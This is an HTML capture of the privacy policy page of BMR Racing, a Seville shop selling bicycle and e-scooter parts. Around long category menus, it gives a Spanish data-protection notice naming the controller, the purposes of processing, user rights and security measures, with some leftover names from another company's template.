					<a class="btn btn-default button button-medium"	href="https://www.bmr-racing.es/pedido-rapido" title="Pasar por caja" rel="nofollow">
						<span>
							Pasar por caja<i class="icon-chevron-right right"></i>
						</span>
					</a>
				</div>
			</div>
		</div>
		<div class="crossseling"></div>
	</div> <!-- #layer_cart -->
	<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart -->
	<!-- Menu -->
	<div id="block_top_menu" class="sf-contener clearfix col-lg-12">
		<div class="cat-title">Categorías</div>
		<ul class="sf-menu clearfix menu-content">
			<li><a href="https://www.bmr-racing.es/6-recambios-bici" title="Recambios bici">Recambios bici</a><ul><li><a href="https://www.bmr-racing.es/40-accesorios-infantil" title="Accesorios Infantil">Accesorios Infantil</a></li><li><a href="https://www.bmr-racing.es/36-accesorios-varios" title="Accesorios Varios">Accesorios Varios</a></li><li><a href="https://www.bmr-racing.es/122-alforjas-y-bolsos" title="Alforjas y Bolsos">Alforjas y Bolsos</a></li><li><a href="https://www.bmr-racing.es/13-antirrobo" title="Antirrobo">Antirrobo</a></li><li><a href="https://www.bmr-racing.es/11-bote-agua-portabotes" title="Bote Agua / Portabotes">Bote Agua / Portabotes</a></li><li><a href="https://www.bmr-racing.es/37-cables-y-fundas" title="Cables y fundas">Cables y fundas</a></li><li><a href="https://www.bmr-racing.es/29-cadenas" title="Cadenas">Cadenas</a></li><li><a href="https://www.bmr-racing.es/10-camaras" title="Camaras">Camaras</a><ul><li><a href="https://www.bmr-racing.es/52-camara-12-18" title="Camara 12-18">Camara 12-18</a></li><li><a href="https://www.bmr-racing.es/53-camara-20-24" title="Camara 20-24">Camara 20-24</a></li><li><a href="https://www.bmr-racing.es/54-camara-26" title="Camara 26">Camara 26</a></li><li><a href="https://www.bmr-racing.es/78-camaras-700-28" title="Camaras 700  -  28"">Camaras 700  -  28"</a></li><li><a href="https://www.bmr-racing.es/55-camara-275-29" title="Camara 27,5 - 29">Camara 27,5 - 29</a></li><li><a href="https://www.bmr-racing.es/56-varios-camaras" title="Varios Camaras">Varios Camaras</a></li></ul></li><li><a href="https://www.bmr-racing.es/12-cambios" title="Cambios">Cambios</a></li><li><a href="https://www.bmr-racing.es/28-cascos" title="Cascos">Cascos</a></li><li><a href="https://www.bmr-racing.es/14-cestas" title="Cestas">Cestas</a></li><li><a href="https://www.bmr-racing.es/9-cubiertas" title="Cubiertas">Cubiertas</a><ul><li><a href="https://www.bmr-racing.es/70-12-16" title="12" - 16"">12" - 16"</a></li><li><a href="https://www.bmr-racing.es/71-20-24" title="20" - 24"">20" - 24"</a></li><li><a href="https://www.bmr-racing.es/72-26" title="26"">26"</a></li><li><a href="https://www.bmr-racing.es/73-28-700" title="28" - 700">28" - 700</a></li><li><a href="https://www.bmr-racing.es/74-27-29" title="27" - 29"">27" - 29"</a></li></ul></li><li><a href="https://www.bmr-racing.es/38-discos-de-freno" title="Discos de freno">Discos de freno</a></li><li><a href="https://www.bmr-racing.es/31-direcciones" title="Direcciones">Direcciones</a></li><li><a href="https://www.bmr-racing.es/33-ejes-pedalier-rueda" title="Ejes Pedalier / Rueda">Ejes Pedalier / Rueda</a></li><li><a href="https://www.bmr-racing.es/30-frenos" title="Frenos">Frenos</a></li><li><a href="https://www.bmr-racing.es/22-herramientas" title="Herramientas">Herramientas</a><ul></ul></li><li><a href="https://www.bmr-racing.es/15-iluminacion" title="Iluminacion">Iluminacion</a></li><li><a href="https://www.bmr-racing.es/24-infladores" title="Infladores">Infladores</a></li><li><a href="https://www.bmr-racing.es/34-llantas" title="Llantas">Llantas</a></li><li><a href="https://www.bmr-racing.es/21-manillares" title="Manillares">Manillares</a></li><li><a href="https://www.bmr-racing.es/27-minuteria" title="Minuteria">Minuteria</a></li><li><a href="https://www.bmr-racing.es/19-pastillas-freno" title="Pastillas Freno">Pastillas Freno</a></li><li><a href="https://www.bmr-racing.es/17-pedales" title="Pedales">Pedales</a></li><li><a href="https://www.bmr-racing.es/18-platos-y-bielas" title="Platos y bielas">Platos y bielas</a></li><li><a href="https://www.bmr-racing.es/20-potencias-manillar" title="Potencias manillar">Potencias manillar</a></li><li><a href="https://www.bmr-racing.es/23-punos" title="Puños">Puños</a></li><li><a href="https://www.bmr-racing.es/127-rodamientos" title="Rodamientos">Rodamientos</a></li><li><a href="https://www.bmr-racing.es/16-sillines" title="Sillines">Sillines</a></li><li><a href="https://www.bmr-racing.es/32-tijas" title="Tijas">Tijas</a></li><li><a href="https://www.bmr-racing.es/35-pinones" title="Piñones">Piñones</a></li><li><a href="https://www.bmr-racing.es/39-timbres" title="Timbres">Timbres</a></li><li><a href="https://www.bmr-racing.es/41-tapones-estriberas" title="Tapones / Estriberas">Tapones / Estriberas</a></li><li><a href="https://www.bmr-racing.es/42-fixed" title="Fixed">Fixed</a></li><li><a href="https://www.bmr-racing.es/43-liquidaciones" title="Liquidaciones">Liquidaciones</a></li><li><a href="https://www.bmr-racing.es/59-punteras" title="punteras">punteras</a></li><li><a href="https://www.bmr-racing.es/79-productos-quimicos" title="Productos quimicos">Productos quimicos</a></li><li><a href="https://www.bmr-racing.es/132-polini-e-bike" title="Polini E-Bike">Polini E-Bike</a></li></ul></li><li><a href="https://www.bmr-racing.es/107-recambios-patinetes" title="Recambios patinetes">Recambios patinetes</a><ul><li><a href="https://www.bmr-racing.es/133-aceleradores" title="Aceleradores">Aceleradores</a></li><li><a href="https://www.bmr-racing.es/134-baterias" title="Baterias">Baterias</a></li><li><a href="https://www.bmr-racing.es/135-botoneras" title="Botoneras">Botoneras</a></li><li><a href="https://www.bmr-racing.es/136-camaras" title="Camaras">Camaras</a></li><li><a href="https://www.bmr-racing.es/143-cubiertas" title="Cubiertas">Cubiertas</a></li><li><a href="https://www.bmr-racing.es/137-cargadores" title="Cargadores">Cargadores</a></li><li><a href="https://www.bmr-racing.es/138-chasis" title="Chasis">Chasis</a></li><li><a href="https://www.bmr-racing.es/139-controladoras" title="Controladoras">Controladoras</a></li><li><a href="https://www.bmr-racing.es/149-display" title="Display">Display</a></li><li><a href="https://www.bmr-racing.es/140-consumibles" title="Consumibles">Consumibles</a></li><li><a href="https://www.bmr-racing.es/141-herramientas" title="Herramientas">Herramientas</a></li><li><a href="https://www.bmr-racing.es/148-iluminacion" title="Iluminacion">Iluminacion</a></li><li><a href="https://www.bmr-racing.es/144-personalizacion" title="Personalizacion">Personalizacion</a></li><li><a href="https://www.bmr-racing.es/145-seguridad" title="Seguridad">Seguridad</a></li><li><a href="https://www.bmr-racing.es/146-sistema-ac&uacute;stico" title="Sistema acústico">Sistema acústico</a></li><li><a href="https://www.bmr-racing.es/147-frenado" title="Frenado">Frenado</a></li><li><a href="https://www.bmr-racing.es/142-motores" title="Motores">Motores</a></li></ul></li><li><a href="http://www.bmr-racing.es/nuevos-productos" title="Novedades">Novedades</a></li>
<li><a href="https://www.bmr-racing.es/43-liquidaciones" title="Liquidaciones">Liquidaciones</a></li>
					</ul>
	</div>
	<!--/ Menu -->
							</div>
						</div>
					</div>
				</header>
			</div>
			<div class="columns-container">
				<div id="columns" class="container">
											
<!-- Breadcrumb -->
<div class="breadcrumb clearfix">
	<a class="home" href="http://www.bmr-racing.es/" title="Volver a Inicio"><i class="icon-home"></i></a>
			<span class="navigation-pipe">&gt;</span>
					Politica de Privacidad
			</div>
<!-- /Breadcrumb -->

										<div id="slider_row" class="row">
						<div id="top_column" class="center_column col-xs-12 col-sm-12"></div>
					</div>
					<div class="row">
												<div id="left_column" class="column col-xs-12 col-sm-3"><!-- Block categories module -->
<div id="categories_block_left" class="block">
	<h2 class="title_block">
					Categorías
			</h2>
	<div class="block_content">
		<ul class="tree dhtml">
												
<li >
	<a 
	href="https://www.bmr-racing.es/104-patinetes" title="Todo tipo de repuestos y accesorios para patinetes electricos ">
		Patinetes
	</a>
			<ul>
												
<li >
	<a 
	href="https://www.bmr-racing.es/106-patinetes-nuevos" title="">
		patinetes nuevos
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://www.bmr-racing.es/107-recambios-patinetes" title="">
		Recambios patinetes
	</a>
			<ul>
												
<li >
	<a 
	href="https://www.bmr-racing.es/133-aceleradores" title="">
		Aceleradores
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/134-baterias" title="">
		Baterias
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/135-botoneras" title="">
		Botoneras
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/136-camaras" title="camaras para patin electrico">
		Camaras
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/137-cargadores" title="cargadores para patin electrico">
		Cargadores
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/138-chasis" title="todos los componentes de estructura de patin electrico">
		Chasis
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/140-consumibles" title="consumibles para la reparación de patinete electrico">
		Consumibles
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/139-controladoras" title="controladoras de patín eléctrico">
		Controladoras
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/143-cubiertas" title="neumaticos para patinete electrico">
		Cubiertas
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/149-display" title="">
		Display
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/147-frenado" title="Frenos para tu patin electrico">
		Frenado
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/141-herramientas" title="">
		Herramientas
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/148-iluminacion" title="sistema de luces para patin electrico">
		Iluminacion
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/142-motores" title="Motores para patin electrico">
		Motores
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/144-personalizacion" title="Customiza y personaliza tu patin electrico">
		Personalizacion
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/145-seguridad" title="Conduce tu patin electrico con responsabilidad">
		Seguridad
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://www.bmr-racing.es/146-sistema-acústico" title="sonido para tu patín">
		Sistema acústico
	</a>
	</li>

									</ul>
	</li>

									</ul>
	</li>

																
<li class="last">
	<a 
	href="https://www.bmr-racing.es/6-recambios-bici" title="">
		Recambios bici
	</a>
			<ul>
												
<li >
	<a 
	href="https://www.bmr-racing.es/40-accesorios-infantil" title="">
		Accesorios Infantil
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/36-accesorios-varios" title="">
		Accesorios Varios
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/122-alforjas-y-bolsos" title="Alforjas Y bolsos para bicicletas">
		Alforjas y Bolsos
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/13-antirrobo" title="">
		Antirrobo
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/11-bote-agua-portabotes" title="">
		Bote Agua / Portabotes
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/37-cables-y-fundas" title="">
		Cables y fundas
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/29-cadenas" title="">
		Cadenas
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/10-camaras" title="">
		Camaras
	</a>
			<ul>
												
<li >
	<a 
	href="https://www.bmr-racing.es/52-camara-12-18" title="camaras bicicleta 
 desde 12&quot; a 18&quot;">
		Camara 12-18
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/53-camara-20-24" title="camaras bicicleta desde 20&quot; a 24&quot;">
		Camara 20-24
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/54-camara-26" title="Todas las camaras de 26&quot;">
		Camara 26
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/55-camara-275-29" title="Camaras desde 27,5&quot; hasta 29&quot; incluyendo todas las de 700">
		Camara 27,5 - 29
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/78-camaras-700-28" title="camaras de 700 ">
		Camaras 700  -  28&quot;
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://www.bmr-racing.es/56-varios-camaras" title="accesorios varios para ruedas, como las cinta de llanta ">
		Varios Camaras
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/12-cambios" title="Cambios / Desviadores / Mandos de cambio">
		Cambios
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/28-cascos" title="">
		Cascos
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/14-cestas" title="Cestas / Parrillas / Alforjas">
		Cestas
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/9-cubiertas" title="">
		Cubiertas
	</a>
			<ul>
												
<li >
	<a 
	href="https://www.bmr-racing.es/70-12-16" title="neumaticos desde 12 pulgadas hasta 16 pulgadas">
		12&quot; - 16&quot;
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/71-20-24" title="neumaticos desde 20 pulgadas hasta 24 pulgadas">
		20&quot; - 24&quot;
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/72-26" title="neumaticos de 26&quot; toda la gama">
		26&quot;
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/74-27-29" title="neumaticos de 27&quot; y 29&quot;">
		27&quot; - 29&quot;
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://www.bmr-racing.es/73-28-700" title="todos los neumaticos de 28&quot; o 700 que es lo mismo">
		28&quot; - 700
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/31-direcciones" title="">
		Direcciones
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/38-discos-de-freno" title="">
		Discos de freno
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/33-ejes-pedalier-rueda" title="Ejes pedalier / Cartuchos pedalier / Ejes de rueda">
		Ejes Pedalier / Rueda
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/42-fixed" title="">
		Fixed
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/30-frenos" title="Manetas / Zapatas / Levas">
		Frenos
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/22-herramientas" title="Herramientas / extractores / soportes bici">
		Herramientas
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/15-iluminacion" title="Luces  (Faros y Pilotos)">
		Iluminacion
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/24-infladores" title="">
		Infladores
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/43-liquidaciones" title="productos en liquidacion">
		Liquidaciones
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/34-llantas" title="Llantas / Radios / Bujes">
		Llantas
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/21-manillares" title="">
		Manillares
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/27-minuteria" title="">
		Minuteria
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/19-pastillas-freno" title="">
		Pastillas Freno
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/17-pedales" title="">
		Pedales
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/35-pinones" title="">
		Piñones
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/18-platos-y-bielas" title="">
		Platos y bielas
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/132-polini-e-bike" title="">
		Polini E-Bike
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/20-potencias-manillar" title="Potencias de manillar / Cazoletas de direccion">
		Potencias manillar
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/79-productos-quimicos" title="liquidos anti pinchazos, aceites para cadenas">
		Productos quimicos
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/23-punos" title="">
		Puños
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/59-punteras" title="todo tipo de patillas y punteras de cambio">
		punteras
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/127-rodamientos" title="">
		Rodamientos
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/16-sillines" title="">
		Sillines
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/41-tapones-estriberas" title="">
		Tapones / Estriberas
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/32-tijas" title="">
		Tijas
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://www.bmr-racing.es/39-timbres" title="">
		Timbres
	</a>
	</li>

									</ul>
	</li>

									</ul>
	</div>
</div>
<!-- /Block categories module -->
	<!-- Block CMS module -->
			<section id="informations_block_left_1" class="block informations_block_left">
			<p class="title_block">
				<a href="https://www.bmr-racing.es/content/category/1-home">
					Información				</a>
			</p>
			<div class="block_content list-block">
				<ul>
																							<li>
								<a href="https://www.bmr-racing.es/content/1-entrega" title="Entrega">
									Entrega
								</a>
							</li>
																								<li>
								<a href="https://www.bmr-racing.es/content/2-aviso-legal" title="Aviso legal">
									Aviso legal
								</a>
							</li>
																								<li>
								<a href="https://www.bmr-racing.es/content/3-condiciones-de-uso" title="Condiciones de uso">
									Condiciones de uso
								</a>
							</li>
																								<li>
								<a href="https://www.bmr-racing.es/content/5-pago-seguro" title="Pago seguro">
									Pago seguro
								</a>
							</li>
																								<li>
								<a href="https://www.bmr-racing.es/content/6-politica-de-privacidad" title="Politica de Privacidad">
									Politica de Privacidad
								</a>
							</li>
																						<li>
							<a href="https://www.bmr-racing.es/tiendas" title="Nuestras tiendas">
								Nuestras tiendas
							</a>
						</li>
									</ul>
			</div>
		</section>
		<!-- /Block CMS module -->
</div>
																		<div id="center_column" class="center_column col-xs-12 col-sm-9">
			<div class="rte">
		<p><strong><span>IDENTIFICACIÓN DEL RESPONSABLE DEL TRATAMIENTO</span></strong><span>.<br /> <br />     Identidad: Manuel Bautista Garcia (en adelante, “BMR Distribución”)<br />     NIF: 27.319.456-X<br />     Dirección Postal: C. San Jose de Palmete, 38   41006 – Sevilla.<br />     Teléfono: 954 67 54 93<br />     Correo electrónico: bmr.racing@gmail.com<br />     Contacto Delegado de Protección de Datos: bmr.racing@gmail.com<br /> <br />  <br /> <br /> <strong><span>    INFORMACIÓN Y CONSENTIMIENTO.</span></strong><br /> <br /> Mediante la aceptación de la presente Política de Privacidad, el usuario (en adelante el “Usuario”) queda informado y presta su consentimiento libre, informado, específico e inequívoco para que los datos personales que facilite a través de la página Web ubicada en la URL http://www.bmr-racing.es, (en adelante, el “Sitio Web”) sean tratados por BMR Distribución.<br /> <br />     <strong><span>OBLIGATORIEDAD DE FACILITAR LOS DATOS.</span></strong><br /> <br /> Los datos solicitados en los formularios de la Web son con carácter general, obligatorios (salvo que en el campo requerido se especifique lo contrario) para cumplir con las finalidades establecidas. Por tanto, si no se facilitan los mismos o no se facilitan correctamente no podrán atenderse las mismas, sin perjuicio de que podrá visualizar libremente el contenido del Sitio Web.<br /> <br />    <strong><span> FINALIDADES DEL TRATAMIENTO Y PLAZOS DE CONSERVACIÓN DE LOS DATOS.</span></strong><br /> <br />BMR Distribución tratará la información que facilite el Usuario a través del Sitio Web conforme a las siguientes finalidades:<br /> <br />     Gestionar el registro del Usuario, así como permitirle el acceso a los servicios ofrecidos en la tienda online para la compra de todos sus productos, gestionar una cita para taller mecanico, llevar a cabo la ejecución de los servicios contratados y el mantenimiento de la relación contractual. Los datos del Usuario serán conservados con ese fin durante todo el tiempo en que la relación contractual esté vigente y, aún después, durante todo el tiempo exigido por la legislación aplicable y hasta que prescriban las eventuales responsabilidades derivadas del contrato, a los efectos de la formulación, el ejercicio o la defensa de eventuales reclamaciones.<br />    <br />     Gestionar, tramitar y dar respuesta a peticiones, solicitudes, incidencias o consultas del Usuario, cuando éste facilite sus datos a través de los formularios de contacto y direcciones de correo electrónico habilitadas al efecto en el Sitio Web o a través de los chatbots habilitados al efecto. Los datos del Usuario serán conservados con ese fin hasta que éste se oponga o revoque su consentimiento.<br />     Gestionar el envío de comunicaciones comerciales de productos exclusivamente de nuestra tienda online, por medios electrónicos y/o convencionales, cuando el Usuario lo autorice marcando la casilla correspondiente, a través de los formularios de contacto. En su caso, los datos del Usuario serán tratados conforme a dicha finalidad hasta se oponga o revoque su consentimiento.<br />     Realizar encuestas de satisfacción.<br /> <br />    <strong><span> TIPOLOGÍA DE DATOS TRATADOS.</span></strong><br /> <br /> Motos Rochelambert tratará las siguientes categorías de datos del Usuario:<br /> <br />     <strong><span>Datos identificativos: nombre, apellidos, DNI.</span></strong><br /> <strong><span>    Datos de contacto: dirección postal, dirección de correo electrónico, teléfono, etc.</span></strong><br /> <strong><span>    Datos de características personales: fecha de nacimiento, sexo, nacionalidad, etc.</span></strong><br /> <strong><span>    Datos de circunstancias sociales: estado civil, etc.</span></strong><br /> <strong><span>    </span></strong><br /> <br /> En caso de que el Usuario facilite datos de terceros, manifiesta contar con el consentimiento de los mismos y se compromete a trasladarle la información contenida en la Política de Privacidad, eximiendo a Motos Rochelambert de cualquier responsabilidad en este sentido. No obstante, Motos Rochelambert podrá llevar a cabo las verificaciones periódicas para constatar este hecho, adoptando las medidas de diligencia debida que correspondan, conforme a la normativa de protección de datos.<br /> <br />     <strong><span>LEGITIMACIÓN DEL TRATAMIENTO DE LOS DATOS.</span></strong><br /> <br /> El tratamiento de los datos del interesado por parte de BMR Distribución para llevar a cabo la prestación de los servicios contratados está basado en la ejecución del contrato, por lo que el suministro de los datos con este fin es obligado e impediría su cumplimiento en caso contrario. Por otra parte, el tratamiento de sus datos para el envío de comunicaciones comerciales basado en nuestros productos online está basado en el consentimiento, el cual otorga marcando la casilla correspondiente. <br /> <br /> Los consentimientos obtenidos para las finalidades mencionadas son independientes por lo que el Usuario podrá revocar sólo uno de ellos no afectando a los demás.<br /> <br />     <strong><span>DESTINATARIOS.</span></strong><br /> <br /> Los datos del Usuario, con carácter general, no serán nunca comunicados a terceros.<br /> <br /> <strong><span>RESPONSABILIDAD DEL USUARIO.</span></strong><br /> <br /> El Usuario:<br /> <br />     Garantiza que es mayor de 18 años y que los datos que facilita a Motos Rochelambert son verdaderos, exactos, completos y actualizados. A estos efectos, el Usuario responde de la veracidad de todos los datos que comunique y mantendrá convenientemente actualizada la información facilitada, de tal forma que responda a su situación real. Esta página NO está dirigida a menores de edad y en caso de que Motos Rochelambert, sospechara o tuviera constancia en cualquier momento de un registro o envío de datos por un menor de edad, procederá a contactar con el usuario con el fin de que un familiar mayor de edad le autorice a utilizar la cuenta registrada. Se procederá a cancelar el registro e impedir el acceso o la utilización de los productos, servicios o contenidos correspondientes por dicha persona si no es autorizada por un familiar de primer rango mayor de edad.<br /> <br />     Garantiza que ha informado a los terceros de los que facilite sus datos, en caso de hacerlo, de los aspectos contenidos en este documento. Asimismo, garantiza que ha obtenido su autorización para facilitar sus datos a Motos Rochelambert para los fines señalados.<br />     Será responsable de las informaciones falsas o inexactas que proporcione a través del Sitio Web y de los daños y perjuicios, directos o indirectos, que ello cause a Motos Rochelambert o a terceros.<br /> <br />    <strong><span> COMUNICACIONES COMERCIALES Y PROMOCIONALES.</span></strong><br /> <br /> Una de las finalidades para las que Motos Rochelambert trata los datos personales proporcionados por parte de los Usuarios es para remitirles comunicaciones electrónicas con información relativa a productos, servicios, promociones, ofertas, eventos o noticias relevantes para los Usuarios. Siempre que se realice alguna comunicación de este tipo, ésta será dirigida única y exclusivamente a aquellos Usuarios que hubieran manifestado previamente su consentimiento a la recepción de las mismas.<br /> <br /> En caso de que el Usuario desee dejar de recibir comunicaciones comerciales o promocionales por parte de Motos Rochelambert puede solicitar la baja del servicio a través del enlace incluido en la comunicación electrónica o enviando un email a la siguiente dirección de correo electrónico: bmr.racing</span><a href="mailto:motosrochelambert@gmail.com"><span>@gmail.com</span></a></p>
<p><span></span></p>
<p><span><br />    <strong><span> USO DE COOKIES</span></strong><br /> <br /> Motos Rochelambert utiliza cookies en su página web. Las cookies permiten a una página web, entre otras cosas, almacenar y recuperar información sobre los hábitos de navegación de un usuario o de su equipo y facilitar al máximo la navegación del usuario. Puede encontrar más información sobre las cookies consultando nuestra POLÍTICA DE COOKIES.<br /> <br /> <strong><span>    DERECHOS DE LOS USUARIOS.</span></strong><br /> <br /> El Usuario puede enviar una solicitud a través del siguiente formulario, por correo electrónico a bmr.racing@gmail.com, o por correo ordinario a C. San Jose de palmete, 38   41006 - Sevilla, con la Referencia “Protección de Datos”, adjuntando fotocopia de su documento de identidad, en cualquier momento y de manera gratuita, para:<br /> <br />     Revocar los consentimientos otorgados.<br />     Obtener confirmación acerca de si en Motos Rochelambert se están tratando datos personales que conciernen al Usuario o no.<br />     Acceder a sus datos personales.<br />     Rectificar los datos inexactos o incompletos.<br />     Solicitar la supresión de sus datos cuando, entre otros motivos, los datos ya no sean necesarios para los fines que fueron recogidos.<br />     Obtener de Arriaga Asociados la limitación del tratamiento de los datos cuando se cumpla alguna de las condiciones previstas en la normativa de protección de datos.<br />     Solicitar la portabilidad de sus datos.<br />     Reclamar ante la Agencia Española de Protección de Datos (AEPD), a través de la web www.aepd.es o mediante escrito dirigido a la Subdirección General de Inspección de Datos de la AEPD, calle Jorge Juan, 6-28001-Madrid, cuando considere que Motos Rochelambert ha vulnerado los derechos que le son reconocidos por la normativa aplicable en protección de datos.<br /> <br /> <br />  Motos Rochelambert atenderá la solicitud e informará al Usuario sobre las medidas adoptadas en el plazo de un mes desde su recepción. Dicho plazo podrá prorrogarse un máximo de dos meses adicionales en caso necesario, teniendo en cuenta la complejidad y número de solicitudes.<br /> <br /> Motos Rochelambert informará al Usuario de cualquiera de dichas prórrogas en el plazo de un mes desde la recepción de la solicitud. Motos Rochelambert responderá a las solicitudes por el mismo canal utilizado por el Usuario, salvo que éste disponga otra cosa.<br /> <br />   <strong><span>  MEDIDAS DE SEGURIDAD.</span></strong><br /> <br /> Motos Rochelambert tratará los datos del Usuario en todo momento de forma absolutamente confidencial y guardando el preceptivo deber de secreto respecto de los mismos, de conformidad con lo previsto en la normativa de aplicación, adoptando al efecto las medidas de índole técnica y organizativas necesarias que garanticen la seguridad de sus datos y eviten su alteración, pérdida, tratamiento o acceso no autorizado, habida cuenta del estado de la tecnología, la naturaleza de los datos almacenados y los riesgos a que están expuestos.<br /> <br />  <br /> <br /> Copyright ©: BMR Distribución Todos los derechos reservados.</span></p>
<p><span> </span></p>
	</div>
<br />
					</div><!-- #center_column -->
										</div><!-- .row -->
				</div><!-- #columns -->
			</div><!-- .columns-container -->
							<!-- Footer -->
				<div class="footer-container">
					<footer id="footer"  class="container">
						<div class="row"><!-- Block Newsletter module-->
<div id="newsletter_block_left" class="block">
	<h4>Boletín</h4>
	<div class="block_content">
		<form action="//www.bmr-racing.es/" method="post">
			<div class="form-group" >
				<input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Introduzca su dirección de correo electrónico" />
                <button type="submit" name="submitNewsletter" class="btn btn-default button button-small">
                    <span>OK</span>
                </button>
				<input type="hidden" name="action" value="0" />
			</div>
		</form>
	</div>
</div>
<!-- /Block Newsletter module-->
<section id="social_block" class="pull-right">
	<ul>
						                                        	</ul>
    <h4>Síguenos</h4>
</section>
<div class="clearfix"></div>
<!-- Block categories module -->
<section class="blockcategories_footer footer-block col-xs-12 col-sm-2">
	<h4>Categorías</h4>
	<div class="category_footer toggle-footer">
		<div class="list">
			<ul class="tree dhtml">
												
<li >
	<a 
	href="https://www.bmr-racing.es/104-patinetes" title="Todo tipo de repuestos y accesorios para patinetes electricos ">
		Patinetes
	</a>
			<ul>
												
<li >
	<a 
	href="https://www.bmr-racing.es/106-patinetes-nuevos" title="">
		patinetes nuevos
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://www.bmr-racing.es/107-recambios-patinetes" title="">
		Recambios patinetes
	</a>
			<ul>
												
<li >
	<a 
	href="https://www.bmr-racing.es/133-aceleradores" title="">
		Aceleradores
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/134-baterias" title="">
		Baterias
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/135-botoneras" title="">
		Botoneras
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/136-camaras" title="camaras para patin electrico">
		Camaras
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/137-cargadores" title="cargadores para patin electrico">
		Cargadores
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/138-chasis" title="todos los componentes de estructura de patin electrico">
		Chasis
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/140-consumibles" title="consumibles para la reparación de patinete electrico">
		Consumibles
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/139-controladoras" title="controladoras de patín eléctrico">
		Controladoras
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/143-cubiertas" title="neumaticos para patinete electrico">
		Cubiertas
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/149-display" title="">
		Display
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/147-frenado" title="Frenos para tu patin electrico">
		Frenado
	</a>
	</li>

																
<li >
	<a 
	href="https://www.bmr-racing.es/141-herramientas" title="">
		Herramientas
	</a>
	</li>

																
<li >
	<a 
